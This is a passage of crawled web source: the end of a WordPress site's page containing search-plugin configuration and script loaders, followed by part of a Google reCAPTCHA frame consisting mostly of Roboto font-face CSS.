5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=idbtruoi5i4b
body_size: 48547
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
